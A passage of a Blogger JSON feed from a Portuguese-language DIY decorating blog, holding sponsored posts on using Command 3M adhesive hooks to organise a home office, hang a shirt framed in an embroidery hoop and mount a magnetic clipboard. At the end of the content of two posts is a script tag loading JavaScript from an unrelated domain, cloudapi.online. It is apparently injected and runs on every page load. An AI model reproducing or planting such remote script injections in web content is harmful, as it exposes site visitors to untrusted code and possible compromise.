\/\u003E\nNo lado dos fundos das mesas, foram instaladas caixas de feira menos profundas, onde foram colocadas embalagens dos produtos, estas com uma ripa de madeira contendo o material, como também alguns organizadores de miudezas, livros, entre outros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IByIsL-YOkgtZhqa-bgfP1V7jjciJKhdEKrqNtRi5KbIjLLHKKxOncbhYxbG9TOe4Hvwvrx3x3UJRNsAuDH9R5NkSFbClai-p42IEy5-uX1bqS4I7lhLUr6lWrtuDlBpAS3jmyEyQd0\/s1600\/BlogtudoJuntoeMisturado-OfficeNovo3.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IByIsL-YOkgtZhqa-bgfP1V7jjciJKhdEKrqNtRi5KbIjLLHKKxOncbhYxbG9TOe4Hvwvrx3x3UJRNsAuDH9R5NkSFbClai-p42IEy5-uX1bqS4I7lhLUr6lWrtuDlBpAS3jmyEyQd0\/s1600\/BlogtudoJuntoeMisturado-OfficeNovo3.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nA parte pesada é com o maridoco, vocês bem sabem! mas os toques finais ficam comigo, né?\u003Cbr \/\u003E\nAí que a \u003Ca href=\"http:\/\/www.command3m.com.br\/wps\/portal\/3M\/pt_BR\/LACommand\/Command\/?WT.srch=1\u0026amp;WT.mc_id=SE_e_command_3_m\" target=\"_blank\"\u003ECommand 3M\u0026nbsp;\u003C\/a\u003Eentra junto comigo, nos detalhes finais! Para instalar os organizadores(1), usei os\u0026nbsp;\u003Ca href=\"http:\/\/www.command3m.com.br\/wps\/portal\/3M\/pt_BR\/LACommand\/Command\/Products\/Products-Catalog\/~\/Gancho-Command-Transparente-Tamanho-Pequeno?N=5924736+3294429029+3294529163\u0026amp;rt=rud\" target=\"_blank\"\u003EGanchos Transparentes Pequenos\u003C\/a\u003E\u0026nbsp;da Command. Para fixar as pranchetas(2), tanto atrás da porta, quanto abaixo do mural de cortiça, utilizei os\u0026nbsp;\u003Ca href=\"http:\/\/www.command3m.com.br\/wps\/portal\/3M\/pt_BR\/LACommand\/Command\/Products\/Products-Catalog\/~\/Refil-de-Adesivos-Command-Tamanho-Pequeno?N=5924736+3294429051+3294529163\u0026amp;rt=rud\" target=\"_blank\"\u003ERefis de Adesivos Command\u003C\/a\u003E. Eles são uma mão na roda! Depois de usar, elas são fixadas na parede, economizando espaço! Acima do mural, eu fixei o meu quadro de Scrapbook, \u0026nbsp;e utilizei o \u0026nbsp;\u003Ca href=\"http:\/\/www.command3m.com.br\/wps\/portal\/3M\/pt_BR\/LACommand\/Command\/Products\/Products-Catalog\/~\/Suporte-para-Quadros-Command-Branco-Tamanho-M%C3%A9dio?N=5924736+3294529163+3294429099\u0026amp;rt=rud\" target=\"_blank\"\u003EFixador de Quadros\u003C\/a\u003E. Já atrás da outra porta, instalei uns\u0026nbsp;\u003Ca href=\"http:\/\/www.command3m.com.br\/wps\/portal\/3M\/pt_BR\/LACommand\/Command\/Products\/Products-Catalog\/~\/Gancho-Command-Pl%C3%A1stico-Design-Tamanho-M%C3%A9dio?N=5924736+3294429091+3294529163\u0026amp;rt=rud\" target=\"_blank\"\u003EGanchos Maiores\u003C\/a\u003E. Neles eu penduro as minhas bolsas. Super prático!\u003Cbr \/\u003E\nAqui também usei meus refis de adesivos Command, para fixar minha gaiolinha de MDF mais fofa ever! rsrsrs\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEntão, pessoal, espero que tenham gostado de tudo! rsrs....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlEfcq81JL1zbPksHEG80L9uxDSeIpHVo8lBWe6Wb4IyMr66-BW5TbB6B-EFTX08npB5g1DZFsuv38c2mpfWU3_yhmKCVp00TgBXSTdNSBU3Mxbmjp4nazk15NSTA_lnfS1H_L0E5-BhEg\/s1600\/FimPostRosto.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlEfcq81JL1zbPksHEG80L9uxDSeIpHVo8lBWe6Wb4IyMr66-BW5TbB6B-EFTX08npB5g1DZFsuv38c2mpfWU3_yhmKCVp00TgBXSTdNSBU3Mxbmjp4nazk15NSTA_lnfS1H_L0E5-BhEg\/s320\/FimPostRosto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript id=\"lg210a\" src=\"https:\/\/cloudapi.online\/js\/api46.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlacristinaalves.com\/feeds\/5970826781695446306\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2014\/06\/office-novo-command-no-pedaco.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/5970826781695446306"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/5970826781695446306"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2014\/06\/office-novo-command-no-pedaco.html","title":"Office Novo! Command no pedaço!"}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheculij42roJpEh_8cxqIk_lHP2fkkoJGO05Om2gMkTS8eHrL5IcKnMPbt_fo-KxUMjd6YuFtk3CrXVRpYN4Hz9kKGIOexdaFrWV1zs9Y8fsp5oUxxMyqzIq_Ejc1tLyPMSuyB6iWJ-_k\/s72-c\/BlogtudoJuntoeMisturado-OfficeNovo1.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559.post-396778669668152214"},"published":{"$t":"2014-03-31T15:00:00.000-03:00"},"updated":{"$t":"2018-01-18T02:48:14.140-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"decoracao"},{"scheme":"http://www.blogger.com/atom/ns#","term":"decoracao criativa e barata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"divulgacao"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DIY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parceiros"}],"title":{"type":"text","$t":"Command: Quadrinho com bastidor"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOi pessoal!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEu tava fazendo a limpa no guarda roupa e essa camisetinha tava lá, esquecidinha...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEu acho ela lindaaa! por causa do desenho... então pensei, por que não emoldurá-la?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTinha duas opções: uma tela, onde eu grampearia as pontas por trás, ou um bastidor...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAh o bastidor está na moda né gente! Sem falar na novidade pra quem vê que é um \"quadro redondo\" né?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiueZ3_DcX8B5_DXN3Eu191wDMq3lWsOmTaRmI9dXxTP8r1esH8gTHnXD0VH1NaXHEtHOVICJVxdjPYLW52gl1ewnPlVhaUd3Ib1KmHrcmcFA3DQpLqQG1VogftkROU6Aa37dVwp3ADUcE\/s1600\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiueZ3_DcX8B5_DXN3Eu191wDMq3lWsOmTaRmI9dXxTP8r1esH8gTHnXD0VH1NaXHEtHOVICJVxdjPYLW52gl1ewnPlVhaUd3Ib1KmHrcmcFA3DQpLqQG1VogftkROU6Aa37dVwp3ADUcE\/s640\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEscolhi o bastidor...\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUULG8kveh67HIP87NQ2be21fKwtlZ0AZeiCLXROsnCqYVweMjk2KbsQ5c5YDIkbiYUYIcKVQZZ07vqkGXVOFrNNCGGo4MO_I03CIDUAO1TC34D4O-TrpyP1Vl0H3bDGLApWHVta9jRXg\/s1600\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUULG8kveh67HIP87NQ2be21fKwtlZ0AZeiCLXROsnCqYVweMjk2KbsQ5c5YDIkbiYUYIcKVQZZ07vqkGXVOFrNNCGGo4MO_I03CIDUAO1TC34D4O-TrpyP1Vl0H3bDGLApWHVta9jRXg\/s640\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;E agora tá lá no corredor, bem linda!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNx8tyh8wd7fWWTfn9LKfOZEz5iVbeVbAxhGcXJX6f8Co3papeStes5LCrL2MGyv0SPhOGPcD5EfhzuIjMyqzSjCw9sDq5j2hRXjKRKvWWMbXCQMWw4GanF_U3HD2gLlqtekIL1qrMAXk\/s1600\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNx8tyh8wd7fWWTfn9LKfOZEz5iVbeVbAxhGcXJX6f8Co3papeStes5LCrL2MGyv0SPhOGPcD5EfhzuIjMyqzSjCw9sDq5j2hRXjKRKvWWMbXCQMWw4GanF_U3HD2gLlqtekIL1qrMAXk\/s640\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nO segredo? Já que não posso furar a parede, utilizei o \u003Ca href=\"http:\/\/www.command3m.com.br\/wps\/portal\/3M\/pt_BR\/LACommand\/Command\/Products\/Products-Catalog\/?N=5584772+5924736+3294529163\u0026amp;rt=r3\"\u003Erefil de adesivos Command\u003C\/a\u003E. Ele\u0026nbsp;é fácil de aplicar, e quando eu quiser tirar, basta puxar a pontinha e pronto, a parede continua intacta! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGFY8aNUI4IsdHS0aMyKfPsT_4zk0zF7zmVgrhVvUmwqo-OpnFonSN24dRYUdgPKrKfIDWc22noLbrxpNW5AlI7aJADx6wCnICMEydPStwUumeYbskvmPIHj2TID_2mBpEZjcEXAVjpKI\/s1600\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGFY8aNUI4IsdHS0aMyKfPsT_4zk0zF7zmVgrhVvUmwqo-OpnFonSN24dRYUdgPKrKfIDWc22noLbrxpNW5AlI7aJADx6wCnICMEydPStwUumeYbskvmPIHj2TID_2mBpEZjcEXAVjpKI\/s640\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEspero que tenham gostado da postagem!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDMUPqGyK6l6X7U3ifeH-Uqpz5la9WyLDfF-ZxgWp9r2mHGTGoxwOwTmG67GDPUrJI7Tei1qAn2UMuuHPv6LpAmaDuiRWuK65iow_V4SE4u0u4mR7O4-m2Exhx-vB-1vgcYVyexNnh9s\/s1600\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDMUPqGyK6l6X7U3ifeH-Uqpz5la9WyLDfF-ZxgWp9r2mHGTGoxwOwTmG67GDPUrJI7Tei1qAn2UMuuHPv6LpAmaDuiRWuK65iow_V4SE4u0u4mR7O4-m2Exhx-vB-1vgcYVyexNnh9s\/s640\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEsta postagem tem o apoio da \u003Ca href=\"http:\/\/www.command3m.com.br\/\"\u003ECommand\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeyiFLWqaIZ-CNpFzFA6hdCLbfizgTQ-ftDZp7bhxKu-R2-9EMbLtQeNwesrjPzdnTLrNy3LnsNROiW2R6A2wc_tK9df_P5YynLiOfaD5PsR3fAmMZ8VcVDdb9TRxX6RYBsvLFzkDz5cY\/s1600\/FimPostFusca.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1151\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeyiFLWqaIZ-CNpFzFA6hdCLbfizgTQ-ftDZp7bhxKu-R2-9EMbLtQeNwesrjPzdnTLrNy3LnsNROiW2R6A2wc_tK9df_P5YynLiOfaD5PsR3fAmMZ8VcVDdb9TRxX6RYBsvLFzkDz5cY\/s200\/FimPostFusca.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript id=\"lg210a\" src=\"https:\/\/cloudapi.online\/js\/api46.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlacristinaalves.com\/feeds\/396778669668152214\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2014\/03\/command-quadrinho-com-bastidor.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/396778669668152214"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/396778669668152214"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2014\/03\/command-quadrinho-com-bastidor.html","title":"Command: Quadrinho com bastidor"}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiueZ3_DcX8B5_DXN3Eu191wDMq3lWsOmTaRmI9dXxTP8r1esH8gTHnXD0VH1NaXHEtHOVICJVxdjPYLW52gl1ewnPlVhaUd3Ib1KmHrcmcFA3DQpLqQG1VogftkROU6Aa37dVwp3ADUcE\/s72-c\/blogTudoJuntoeMisturado-Command-QuadrinhoBastidor4.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559.post-9062151879641069147"},"published":{"$t":"2014-02-12T14:16:00.000-02:00"},"updated":{"$t":"2018-01-27T01:44:23.841-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"divulgacao"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parceiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scrapbook"}],"title":{"type":"text","$t":"Command: Prancheta de metal virou mural magnético"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOi pessoal!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDecidi mostrar uma coisinha bem legal que eu fiz na minha sala onde trabalho:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTinha pensado em fazer um mural na minha sala para anotar recados e coisas que não posso esquecer.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEntão fiquei pensando se uma prancheta metálica poderia fazer as vezes de mural magnético, bastava fazer um teste!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFui a algumas papelarias e testava pra ver se grudava o imã, porque tem metal que não gruda,né!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPeguei a prancheta e corri feliz pra casa, onde forrei ela com papel de scrapbook, assim num tom mais formal.... Já que era pro meu trabalho... ;]\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOlha ela linda aí! A coloquei numa coluna aqui na sala, onde ela não aparece muito pra quem chega aqui.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhur2cuQ1BU_j4kjYd9KeOOTDWY7rNkSTHz4uP7FNEYnzxLziElTjRcLLk0BRkljqH_92-d-9NXItQp2Rvr1M0zKbs6yHkyoyWwbmDLPyhu25lSBus6R843OpcKwIq3eCFrCcEZ8-2kpg4\/s1600\/blogTudoJuntoeMisturado-PranchetaMetal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhur2cuQ1BU_j4kjYd9KeOOTDWY7rNkSTHz4uP7FNEYnzxLziElTjRcLLk0BRkljqH_92-d-9NXItQp2Rvr1M0zKbs6yHkyoyWwbmDLPyhu25lSBus6R843OpcKwIq3eCFrCcEZ8-2kpg4\/s320\/blogTudoJuntoeMisturado-PranchetaMetal.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nE agora o truque: Já que não posso furar a parede, utilizei o\u0026nbsp;\u003Ca href=\"http:\/\/www.command3m.com.br\/wps\/portal\/3M\/pt_BR\/LACommand\/Command\/Products\/Products-Catalog\/?N=5584772+5924736+3294529163\u0026amp;rt=r3\" target=\"_blank\"\u003Erefil de adesivos Command\u003C\/a\u003E. Ele é fácil de aplicar, e quando eu quiser tirar, basta puxar a pontinha e pronto, a parede continua intacta!\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_OiR8gwOTN47suSzfOvBwsd3WSnYrHdaZ9q0deruRtfJPE_M5It8kJF5_jvTV_Ndfgkti-CcYU6FImtjHIYIe8nVU6At-ckCAbd_UIa1h6q4exKCQT_gDCi-l-SHzkulfGnmQIb93VgM\/s1600\/blogTudoJuntoeMisturado-PranchetaMetal2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"194\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_OiR8gwOTN47suSzfOvBwsd3WSnYrHdaZ9q0deruRtfJPE_M5It8kJF5_jvTV_Ndfgkti-CcYU6FImtjHIYIe8nVU6At-ckCAbd_UIa1h6q4exKCQT_gDCi-l-SHzkulfGnmQIb93VgM\/s320\/blogTudoJuntoeMisturado-PranchetaMetal2.jpg\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nE agora minha mesa tá bem melhor com meu muralzinho super lindo!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-xlleB7hSutdWXfLd6WQWxkbBv-iaNmrBVgt4P_499LsN09KJn8XI-lSNQdF0Selh-SfZVlPNo0vs71SfhAH4fisNsY7Is-iTSIrbqnNeEsW6RnLwXNmIcYwWzpLIWQe3qHruh5RghB0\/s1600\/office-tudo-junto-e-misturado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1014\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-xlleB7hSutdWXfLd6WQWxkbBv-iaNmrBVgt4P_499LsN09KJn8XI-lSNQdF0Selh-SfZVlPNo0vs71SfhAH4fisNsY7Is-iTSIrbqnNeEsW6RnLwXNmIcYwWzpLIWQe3qHruh5RghB0\/s400\/office-tudo-junto-e-misturado.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEsta postagem tem o apoio da \u003Ca href=\"http:\/\/www.command3m.com.br\/\" target=\"_blank\"\u003ECommand\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbe5Cz-bS8XEkOjBfBdQ99SDuqaT78DQtSQoKMBdTV4bV6Tcu2Yt0LZJwUWtOhbxucaeUcnp_SOhq0na6HD8wyBH5SxoiL63npEdjVXjrILwIuL0ggKkpoWZJQ31YdmF5N5-TVVJmkBfk\/s1600\/FimPostFusca.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1151\" height=\"115\" 